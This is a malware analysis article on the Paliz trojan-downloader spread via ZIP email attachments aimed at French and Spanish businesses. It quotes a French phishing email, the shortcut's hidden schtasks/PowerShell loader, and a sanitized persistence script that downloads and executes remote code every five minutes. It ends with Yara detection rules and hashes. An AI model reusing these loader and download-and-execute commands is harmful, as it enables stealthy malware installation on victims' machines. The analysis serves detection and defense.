ZIP Archive Contents
This malware arrives via email attachment. The attached file is a ZIP archive using names like aggiornamento-documentazione-PT-0533984.zip ("update documentation"), or facture-prestation-V-384718.zip ("invoice presentation") to make users believe that it is worth to take a look into the archive's contents. The email text for the facture-prestation-V-384718.zip sample is seen below.
Cher(e) client(e),
Veuillez noter que votre compte présente un solde débiteur à ce jour correspondant à la facture V-384718 jointe.
Nous vous remercions de nous faire parvenir votre règlement dans les plus brefs délais, ou de nous fournir un justificatif de paiement (si vous l'avez fait récemment, merci de ne pas tenir compte de ce message).
Cliquez sur ce lien pour vous identifier et accéder directement à votre facture V-384718Bonne réception
Cordialement..
Thibault Leroy
L.F.A.C.
61, Rue A Traversa
26300 Alixan
If the user opens or extracts the ZIP archive they will see an image file and a Windows shortcut that poses as an important business document (see picture below). File names like documentatione cliente.lnk ("customer documentation"), document financier pour client.lnk ("financial document for client"), notifice cliente.lnk ("notify customers") are used for the shortcuts. The image files are PNG or JPEG files, some of which actually look like an invoice, others show diagrams related to finances. The image files make the look and feel of the archive's contents more legitimate.
The file names and email contents indicate that the malware targets French and Spanish businesses.

Malicious tasks and code extraction from ZIP
The shortcut executes the Task Scheduler (schtasks.exe) with the following arguments.
/F /create /sc minute /mo 5 /TN "AI" /ST 07:00 /TR "powershell -win hidden -exec ByPass -c &{$sd=gci -r c:\users\ -in aggiornamento-docume*.zip|select -last 1;$l5r=type -LiteralPat $sd.fullname;$l5r[$l5r.length-1]|iex}"
This forcibly creates a task named AI that runs a PowerShell command every 5 minutes.
The PowerShell command searches for a file namend aggiornamento-docume*.zip to find the ZIP archive on the system. That means any automated system which renames the sample won't get a working downloader because Paliz will not find its own archive anymore. The same will happen if the archive is not located somewhere in "c:\users\". The PowerShell command extracts the last part of the archive and executes it.
The actual code that will persist Paliz on the system resides in appended data of the ZIP archive as it is visible in the picture below.

For some Paliz samples the code is slightly obfuscated. In our case the variable names are mangled, other samples will also obfuscate the download URL. But Paliz uses mostly just arbitrary upper and lower case combinations to evade signature detection by static scanners. A sanitized version of the code of our sample is below.
start-process -windowstyle hidden schtasks '/change /tn AI /disable';
$appdata_fullpath = $env:userprofile+'\AppData\Roaming';
$comp_uuid = (Get-WmiObject Win32_ComputerSystemProduct).UUID;
$uuid_substr = $comp_uuid.Substring(0,6);
$ps_folder = $appdata_fullpath+'\'+$uuid_substr;
If(test-path $ps_folder"\_in"){break;break;break;};
If(!(test-path $ps_folder)){New-Item -ItemType Directory -Force -Path $ps_folder};
"start-process -windowstyle hidden powershell.exe "" -c iex ((New-Object ('Net.Webclient')).('DownloadString').invoke(('https://<redacted>/jola/mula')))""" | out-file $ps_folder\XFoXp1UwJ5uzuUNrYbe.ps1;
$task_command=' /F /create /sc minute /mo 5 /TN "AppRunLog" /ST 07:00 /TR "powershell.exe -windowstyle hidden -exe bypass -file '+$ps_folder+'\XFoXp1UwJ5uzuUNrYbe.ps1 "';
start-process -windowstyle hidden schtasks $task_command;
This creates a PowerShell file in a subfolder of the APPDATA directory which contains the code to download and execute malware. It uses the Task Scheduler to add a task named AppRunLog, that executes the PowerShell downloading script every five minutes.
Both malicious Tasks, AI and AppRunLog, are seen in the Task Scheduler.

Unfortunately we weren't able to obtain the payload from any of the download URL's so far.
While the strategy of Paliz is new, the implementation has shortcomings for the threat actor. The pop-up of the taskeng.exe window every five minutes makes it quiet noisy and it isn't going to stop even after successful download and execution of the malware. Paliz won't work on Windows systems that are installed on a different drive than C and renaming the archive renders it ineffective.
Hunting Paliz with Yara
We created Yara rules for hunting Paliz archives and shortcuts.
rule PalizArchive
{
meta:
author = "Karsten Hahn, G Data"
description = "Paliz archive with appended malicious code"
sha256 = "40b112a93bfda9352dbefdbf36d4039eca96a38ce029c23ecb48e580ee65daff"
strings:
$etc_1 = ".lnkPK"
$etc_2 = "start-process -wiNdowStylE HiDden" nocase
$etc_3 = "'DowNLoAdStrInG').invoKe" nocase
$etc_4 = "powershell.exe \"\" -c iex " nocase
condition:
uint16(0) == 0x4b50 and
2 of ($etc_*) and
for all of ($etc_*) : ( @ > filesize - 0xa00 )
}
rule PalizShortcut
{
meta:
author = "Karsten Hahn, G Data"
description = "Paliz Windows shortcut that executes code appended to an archive"
sha256 = "74389d2a569ce1640ca18072028a9bb556a00b9ae3b027c51891880265ed2c16"
strings:
$magic = { 4c0000000114020000000000c000000000000046 }
$s_1 = "-LiteralPat" wide
$s_2 = "schtasks.exe" ascii wide
$s_3 = "*.zip|select -last" wide
condition:
@magic == 0 and 2 of ($s_*)
}
Sample Hashes
| SHA256 | Description | Detection Name |
|---|---|---|
| 89f33bf35668ce93e715f0d8793c8a0ed091bf16cd5bcaa58405a4da30d639ab | Paliz archive (from this article) | Archive.Trojan-Downloader.Paliz.A |
| 74389d2a569ce1640ca18072028a9bb556a00b9ae3b027c51891880265ed2c16 | Paliz shortcut (from this article) | Win32.Trojan.PalizLnk.A |
| 2114441ee9cbbeb08f618b882726946204429aa59dc68dd0e1f673fef5385408 | Paliz archive | Archive.Trojan-Downloader.Paliz.A |
| 3d18968bdf251c4b1ddb5790e1327f81aef6faab7dbda2e1e902af71fb2473c8 | Paliz archive | Archive.Trojan-Downloader.Paliz.A |
| 40b112a93bfda9352dbefdbf36d4039eca96a38ce029c23ecb48e580ee65daff | Paliz archive | Archive.Trojan-Downloader.Paliz.A |
| 5a64b87114c889e53541ba81ff8504f2c4d51ef367a5df7230cca141d31106f6 | Paliz archive | Archive.Trojan-Downloader.Paliz.A |
| a07301f833b636b9571cc23e9136eee6dcf3f547bd702d63c116630c692581a5 | Paliz archive | Archive.Trojan-Downloader.Paliz.A |
| 4b9d051d247d86aa50ed9d886bac64aee7f8397907702fa21cdbda0bca09f238 | Paliz shortcut | Win32.Trojan.PalizLnk.A |
| 9e706c44ed8122c3213303f80f486d90bd2c0ec1d4447ade7ddc7ced7f17f96a | Paliz shortcut | Win32.Trojan.PalizLnk.A |
| 0a3632fced4ca3f493051e2adbfdfbefb10d0acc01b44906d2d774d3db03f7c1 | Paliz shortcut | Win32.Trojan.PalizLnk.A |
| d013a8fe9bc89f8e80deaf13f1470714dafb92039b0cfe6492b840bbbef5c5ba | Paliz shortcut | Win32.Trojan.PalizLnk.A |
| 0fe57989da7badbb1c93290c8b5308eebaab2f45839e1876bb98df7e0845bc77 | Paliz shortcut | Win32.Trojan.PalizLnk.A |
